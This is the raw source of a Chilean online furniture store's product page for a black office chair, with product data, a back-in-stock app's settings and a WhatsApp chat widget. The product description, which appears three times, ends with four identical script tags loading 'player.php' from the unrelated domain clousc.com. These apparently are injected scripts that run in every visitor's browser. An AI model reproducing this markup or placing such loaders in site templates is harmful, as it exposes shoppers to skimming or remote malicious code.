starken\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cstrong\u003eDETALLES\u003c\/strong\u003e\u003cbr\u003e DIMENSIONES: 57 x 67 x 90\/98 cms\u003cbr\u003e COLOR: Negro\u003cbr\u003e MATERIAL: Respaldo alto de PU. Mecanismo multi funcional. Base de acero cromado.\u003cbr\u003e DISEÑADO POR: Importada.\u003cbr\u003e CÓDIGO: 100200400033\u003c\/p\u003e\n\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e"};window.ORDERSIFY_BIS.currentVariant = window.ORDERSIFY_BIS.currentVariant || {"id":14739466846250,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"100200400033","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Silla oficina Bishop Baja Negra","public_title":null,"options":["Default Title"],"price":18990000,"weight":55000,"compare_at_price":21990000,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]};window.ORDERSIFY_BIS.collection_products = window.ORDERSIFY_BIS.collection_products || [];window.ORDERSIFY_BIS.product_collections.push({id: "137356673066"});window.ORDERSIFY_BIS.product_collections.push({id: "261521047594"});window.ORDERSIFY_BIS.product_collections.push({id: "176920494122"});window.ORDERSIFY_BIS.product_collections.push({id: "177058480170"});window.ORDERSIFY_BIS.product_collections.push({id: "261594185770"});window.ORDERSIFY_BIS.product_collections.push({id: "162098380842"});window.ORDERSIFY_BIS.product_collections.push({id: "461497663802"});window.ORDERSIFY_BIS.product_collections.push({id: "137356705834"});window.ORDERSIFY_BIS.product_collections.push({id: "522349052218"});window.ORDERSIFY_BIS.product_collections.push({id: "68000776234"});window.ORDERSIFY_BIS.product_collections.push({id: "487373340986"});window.ORDERSIFY_BIS.product_collections.push({id: "177749229610"});window.ORDERSIFY_BIS.product_collections.push({id: "451162636602"});window.ORDERSIFY_BIS.product_collections.push({id: "270544338986"});window.ORDERSIFY_BIS.product_collections.push({id: "509641425210"});var windowLSBSettings = window.ORDERSIFY_BIS.stockRemainingSetting || {};
    var appLSBSettings = {"status":false,"selector":"#osf_stock_remaining","selector_position":"inside","font_family":"Lato","font_size":13,"content":"Low stock! Only {{ quantity }} {{ plural: item | items }} left!","display_quantity":100};
    if (!!appLSBSettings) {
      window.ORDERSIFY_BIS.stockRemainingSetting = Object.assign(appLSBSettings, windowLSBSettings);
    }var windowPopupSettings = window.ORDERSIFY_BIS.popupSetting || {};
    var appPopupSettings = {"is_optin_enable":false,"is_preorder":false,"is_brand_mark":true,"font_family":"inherit","is_multiple_language":false,"font_size":14,"popup_border_radius":4,"popup_heading_color":"#212b36","popup_text_color":"#212b36","is_message_enable":true,"is_sms_enable":false,"is_accepts_marketing_enable":false,"field_border_radius":4,"popup_button_color":"#ffffff","popup_button_bg_color":"#212b36","is_float_button":false,"is_inline_form":false,"inline_form_selector":null,"inline_form_position":null,"float_button_position":"right","float_button_top":15,"float_button_color":"#ffffff","float_button_bg_color":"#212b36","is_inline_button":true,"inline_button_color":"#ffffff","inline_button_bg_color":"#212b36","is_push_notification_enable":false,"is_overlay_close":false,"ignore_collection_ids":"","ignore_product_tags":"","ignore_product_ids":"","is_auto_translation":false,"selector":null,"selector_position":"right","is_ga":true,"is_fp":true,"is_fb_checkbox":false,"fb_page_id":null,"is_pushowl":false};
    if (!!appPopupSettings) {
      window.ORDERSIFY_BIS.popupSetting = Object.assign(appPopupSettings, windowPopupSettings);
    }var windowBadgeSettings = window.ORDERSIFY_BIS.badgeSettings || {};
    var appBadgeSettings = {"status":false,"is_low_stock":true,"is_out_of_stock":true,"is_pre_order":true,"is_coming_soon":true,"low_stock_threshold":10,"is_multiple_language":0,"low_stock_type":"one","out_of_stock_type":"one","pre_order_type":"one","coming_soon_type":"one"};
    if (!!appBadgeSettings) {
      window.ORDERSIFY_BIS.badgeSettings = Object.assign(appBadgeSettings, windowBadgeSettings);
    }window.ORDERSIFY_BIS.poCampaigns = [];var windowPoSettings = window.ORDERSIFY_BIS.poSettings || {};
    var appPoSettings = {"status":false,"is_multiple_language":false,"product_add_to_cart_selector":"[action^=\"/cart/add\"] [type=\"submit\"]","product_add_to_cart_text_selector":"[action^=\"/cart/add\"] [type=\"submit\"]","product_quantity_selector":"[name=\"quantity\"]","product_form_selector":"[action^=\"/cart/add\"]","product_variant_selector":"[name=\"id\"]","po_button_color":"#ffffff","po_button_bg_color":"#000000","is_hide_bin":false,"mx_color":"#000000","mx_bg_color":"transparent","is_mixed_cart":true,"cs_button_color":"#000000","cs_button_bg_color":"transparent","banner_radius":4,"banner_color":"#000000","banner_bg_color":"transparent"};
    if (!!appPoSettings) {
      window.ORDERSIFY_BIS.poSettings = Object.assign(appPoSettings, windowPoSettings);
    }var windowTranslations = window.ORDERSIFY_BIS.translations || {};
    var appTranslations = {"en":{"inline_button_text":"Avísame cuando esté disponible!","float_button_text":"Recibir notificación","popup_heading":"Avísame cuando esté disponible!","popup_description":"Este diseño volverá pronto. Déjanos tu correo y te avisaremos apenas esté disponible.","popup_button_text":"Avísame","popup_note":"Tu información está segura con nosotros. No compartimos tu correo con terceros.","field_email_placeholder":"ej. usuario@ejemplo.com","field_phone_placeholder":"eg. (201) 555-5555","field_message_placeholder":"Cuéntanos qué necesitas para elegir con confianza. Estamos aquí para ayudarte a encontrar lo que mejor se adapta a ti.","success_text":"Te avisaremos","required_email":"Coloca aquí tu correo","email_max_length":"El correo es demasiado extenso","max_length":"El correo es demasiado extenso","invalid_email":"El correo es inválido","invalid_message":"Tu mensaje debe tener menos de 255 caracteres","push_notification_message":"Receive via web notification","low_stock_content":"Low stock! Only {{ quantity }} {{ plural: item | items }} left!","optin_message":"Estoy de acuerdo con los términos y condiciones","please_agree":"Please confirm your agreement","pre_order_button_content":"Pre-Order","pre_order_preparation_banner":"We need {{ preparation_days }} {{ day/days | plural: preparation_days }} to prepare the product","coming_soon_button_content":"Coming Soon","pre_order_delivery_banner":"We will ship it on {{ delivery_datetime | date }}","coming_soon_message":"We will release this product soon","pre_order_limit_purchases":"You can purchase only {{ limit_purchases }} items","mixed_cart_content":"Your cart contains both pre-order products and normal products","badge_low_stock_content":"Low Stock","badge_out_of_stock_content":"Out of Stock","badge_pre_order_content":"Pre-Order","badge_coming_soon_content":"Coming Soon"}};
    if (!!appTranslations) {
      window.ORDERSIFY_BIS.translations = Object.assign(appTranslations, windowTranslations);
    }</script><style type="text/css">.bis-example{}</style><style type="text/css">.bis-example{}</style><style type="text/css">.bis-example{}</style><style type="text/css">.bis-example{}</style></div><div id="shopify-block-AZmlzTlZlTkFoVVZQN__11813581335429059158" class="shopify-block shopify-app-block">

<link href="//cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-style.min.css" rel="stylesheet" type="text/css" media="all" /><script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/njt-whatsapp.min.js" type="text/javascript" defer="defer"></script>
    <div id="wa" class="wa__widget_container" data-shop-domain="medular.cl"></div>
    <script>
        
            window.seedgrow_current_product = {"id":1927888371754,"title":"Silla oficina Bishop Baja Negra","handle":"silla-bishop-baja-negra","description":"\u003cp\u003e\u003cstrong\u003eINFORMACIÓN DEL PRODUCTO\u003c\/strong\u003e\u003cbr\u003e Diseño y comodidad. Totalmente ergonómica. La silla Bishop baja es comodísima, ideal para largas jornadas de trabajo en la oficina. Posee Sistema relax con bloqueo en 3 posiciones.Ruedas de poliuretano que no rayan el suelo.Estrella metálica en la base para lograr uniformidad estética.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eIMPORTANTE\u003c\/strong\u003e\u003cbr\u003eSilla a pedido.\u003cbr\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eSilla lista para armar fácilmente.\u003cbr\u003e\u003c\/span\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eConfirmar stock telefónicamente o vía mail.\u003cbr\u003e\u003c\/span\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eEnvió a regiones a través de starken\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cstrong\u003eDETALLES\u003c\/strong\u003e\u003cbr\u003e DIMENSIONES: 57 x 67 x 90\/98 cms\u003cbr\u003e COLOR: Negro\u003cbr\u003e MATERIAL: Respaldo alto de PU. Mecanismo multi funcional. Base de acero cromado.\u003cbr\u003e DISEÑADO POR: Importada.\u003cbr\u003e CÓDIGO: 100200400033\u003c\/p\u003e\n\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e","published_at":"2019-04-03T12:41:12-03:00","created_at":"2019-04-03T12:39:02-03:00","vendor":"SAFED","type":"Sillas de Escritorio","tags":[],"price":18990000,"price_min":18990000,"price_max":18990000,"available":true,"price_varies":false,"compare_at_price":21990000,"compare_at_price_min":21990000,"compare_at_price_max":21990000,"compare_at_price_varies":false,"variants":[{"id":14739466846250,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"100200400033","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Silla oficina Bishop Baja Negra","public_title":null,"options":["Default Title"],"price":18990000,"weight":55000,"compare_at_price":21990000,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944","\/\/medular.cl\/cdn\/shop\/files\/silla-bishop-baja-negra-ambientada.jpg?v=1720542450","\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-1.jpg?v=1722350258","\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-3.jpg?v=1722350061","\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-4.jpg?v=1722350067"],"featured_image":"\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944","options":["Title"],"media":[{"alt":"Silla oficina Bishop Baja Negra - Medular Diseño Sillas de Escritorio","id":39773264347450,"position":1,"preview_image":{"aspect_ratio":0.763,"height":1600,"width":1221,"src":"\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944"},"aspect_ratio":0.763,"height":1600,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944","width":1221},{"alt":"Silla oficina Bishop Baja Negra - Medular Diseño Sillas de Escritorio","id":39470131937594,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/medular.cl\/cdn\/shop\/files\/silla-bishop-baja-negra-ambientada.jpg?v=1720542450"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/files\/silla-bishop-baja-negra-ambientada.jpg?v=1720542450","width":1000},{"alt":"Silla oficina Bishop Baja Negra - Medular Diseño Sillas de Escritorio","id":39773183934778,"position":3,"preview_image":{"aspect_ratio":0.985,"height":613,"width":604,"src":"\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-1.jpg?v=1722350258"},"aspect_ratio":0.985,"height":613,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-1.jpg?v=1722350258","width":604},{"alt":"Silla oficina Bishop Baja Negra - Medular Diseño Sillas de Escritorio","id":39773185245498,"position":4,"preview_image":{"aspect_ratio":0.666,"height":1600,"width":1066,"src":"\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-3.jpg?v=1722350061"},"aspect_ratio":0.666,"height":1600,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-3.jpg?v=1722350061","width":1066},{"alt":"Silla oficina Bishop Baja Negra - Medular Diseño Sillas de Escritorio","id":39773186097466,"position":5,"preview_image":{"aspect_ratio":0.666,"height":1600,"width":1066,"src":"\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-4.jpg?v=1722350067"},"aspect_ratio":0.666,"height":1600,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-4.jpg?v=1722350067","width":1066}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eINFORMACIÓN DEL PRODUCTO\u003c\/strong\u003e\u003cbr\u003e Diseño y comodidad. Totalmente ergonómica. La silla Bishop baja es comodísima, ideal para largas jornadas de trabajo en la oficina. Posee Sistema relax con bloqueo en 3 posiciones.Ruedas de poliuretano que no rayan el suelo.Estrella metálica en la base para lograr uniformidad estética.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eIMPORTANTE\u003c\/strong\u003e\u003cbr\u003eSilla a pedido.\u003cbr\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eSilla lista para armar fácilmente.\u003cbr\u003e\u003c\/span\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eConfirmar stock telefónicamente o vía mail.\u003cbr\u003e\u003c\/span\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eEnvió a regiones a través de starken\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cstrong\u003eDETALLES\u003c\/strong\u003e\u003cbr\u003e DIMENSIONES: 57 x 67 x 90\/98 cms\u003cbr\u003e COLOR: Negro\u003cbr\u003e MATERIAL: Respaldo alto de PU. Mecanismo multi funcional. Base de acero cromado.\u003cbr\u003e DISEÑADO POR: Importada.\u003cbr\u003e CÓDIGO: 100200400033\u003c\/p\u003e\n\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e"};
        
        let sgwaWidgetShowOnDesktop = true;
        let sgwaWidgetShowOnMobile = true;
        let sgwaWidgetShowLabelOnDesktop = true;
        let sgwaWidgetShowLabelOnMobile = true;
        let sgwaWidgetShowDismissButtonOnDesktop = true;
        let sgwaWidgetShowDismissButtonOnMobile = true;
        let sgwaWidgetShowScrollBar = false;
        let sgwaWidgetShowGDPRNotice = false;
        let sgwaWidgetLabelText = "Need Help? <strong>Chat with us</strong>";
        let sgwaWidgetText = "Start a Conversation";
        let sgwaWidgetDescription = "Hi! Click one of our member below to chat on <strong>Whatsapp</strong>";
        let sgwaWidgetResponseText = "The team typically replies in a few minutes.";
        let sgwaWidgetGDPRNotice = 'Please accept our <a href="https://seedgrow.net/privacy-policy/">privacy policy</a> first to start a conversation.';
        let sgwaWidgetBackgroundColor = "2DB742";
        let sgwaWidgetTextColor = "ffffff";
        let sgwaWidgetPosition = "right";
        let sgwaWidgetLabelWidth = 155;
        let sgwaWidgetScrollBarHeight = 500;
        let sgwaWidgetDistanceLeft = 30;
        let sgwaWidgetDistanceRight = 30;
        let sgwaWidgetDistanceBottom = 30; 
        let sgwaWidgetIconSize = 56;
        let sgwaWidgetUseClickToChat = false;sgwaWidgetShowLabelOnDesktop = false;sgwaWidgetShowLabelOnMobile = false;sgwaWidgetShowDismissButtonOnDesktop = false;sgwaWidgetShowDismissButtonOnMobile = false;sgwaWidgetLabelText = `Hola!! Te ayudamos?`;sgwaWidgetText = `Conversemos y te ayudamos con tus dudas sobre los productos`;sgwaWidgetDescription = `Haz Click para conversar con algunos de nuestras vendedoras`;sgwaWidgetResponseText = `Generalmente respondemos en un par de minutos`;sgwaWidgetGDPRNotice = `Please accept our privacy policy first to start a conversation.`;sgwaWidgetBackgroundColor = "#2db742";sgwaWidgetTextColor = "#ffffff";sgwaWidgetPosition = "left";sgwaWidgetLabelWidth = 155;sgwaWidgetScrollBarHeight = 500;sgwaWidgetDistanceLeft = 30;sgwaWidgetDistanceRight = 30;sgwaWidgetDistanceBottom = 30;sgwaWidgetIconSize = 50;window.seedgrow_widget_setting = {
            backgroundColor: sgwaWidgetBackgroundColor,
            btnBottomDistance: sgwaWidgetDistanceBottom,
            btnLabel: sgwaWidgetLabelText,
            btnLabelWidth: sgwaWidgetLabelWidth,
            btnLeftDistance: sgwaWidgetDistanceLeft,
            btnPosition: sgwaWidgetPosition,
            btnRightDistance: sgwaWidgetDistanceRight,
            description: sgwaWidgetDescription,
            gdprContent: sgwaWidgetGDPRNotice,
            isShowOnDesktop: sgwaWidgetShowOnDesktop === true ? "ON" : "OFF",
            isShowOnMobile: sgwaWidgetShowOnMobile === true ? "ON" : "OFF",
            isShowLabelOnMobile: sgwaWidgetShowLabelOnMobile === true ? "ON" : "OFF",
            isShowLabelOnDesktop: sgwaWidgetShowLabelOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnDesktop: sgwaWidgetShowDismissButtonOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnMobile: sgwaWidgetShowDismissButtonOnMobile === true ? "ON" : "OFF",
            isShowGDPR: sgwaWidgetShowGDPRNotice === true ? "ON" : "OFF",
            isShowPoweredBy: "ON",
            isShowResponseText: "ON",
            isShowScroll: sgwaWidgetShowScrollBar === true ? "ON" : "OFF",
            responseText: sgwaWidgetResponseText,
            scrollHeight: sgwaWidgetScrollBarHeight,
            textColor: sgwaWidgetTextColor,
            title: sgwaWidgetText,
            iconSize: sgwaWidgetIconSize,
            useClickToChat: sgwaWidgetUseClickToChat
        };
        if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66f17e3161b5429636a200df", "accountName"=>"Marcela", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+56953840122", "predefinedText"=>"Hola! Me puedes ayudar?", "title"=>"Hola! Estaré encantada de atenderte :)", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}, {"accountId"=>"67904438efeaa0e78f7c2a36", "accountName"=>"Pablo", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+56983608387", "predefinedText"=>"", "title"=>"Hola!! Estoy aca para asesorarte", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>false}, {"accountId"=>"67f6c04164991dae1fcfb73e", "accountName"=>"Camilo (despachos)", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+56992798316", "predefinedText"=>"Hola quisiera info sobre mi despacho..", "title"=>"Estoy Acá para ayudarte con info de tu despacho", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>false}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"OFF"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["collections", "terminos-y-condiciones", "servicio-de-armado", "copia-de-preguntas-frecuentes", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "showNotificationBadge"=>"OFF", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-04:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>true, "es"=>{"widgetLabelText"=>"", "widgetResponse"=>"Nos demoramos unos minutos en responder"}}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66f17e3161b5429636a200df", "accountName"=>"Marcela", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+56953840122", "predefinedText"=>"Hola! Me puedes ayudar?", "title"=>"Hola! Estaré encantada de atenderte :)", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}, {"accountId"=>"67904438efeaa0e78f7c2a36", "accountName"=>"Pablo", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+56983608387", "predefinedText"=>"", "title"=>"Hola!! Estoy aca para asesorarte", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>false}, {"accountId"=>"67f6c04164991dae1fcfb73e", "accountName"=>"Camilo (despachos)", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+56992798316", "predefinedText"=>"Hola quisiera info sobre mi despacho..", "title"=>"Estoy Acá para ayudarte con info de tu despacho", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>false}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"OFF"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["collections", "terminos-y-condiciones", "servicio-de-armado", "copia-de-preguntas-frecuentes", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "showNotificationBadge"=>"OFF", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-04:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>true, "es"=>{"widgetLabelText"=>"", "widgetResponse"=>"Nos demoramos unos minutos en responder"}}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 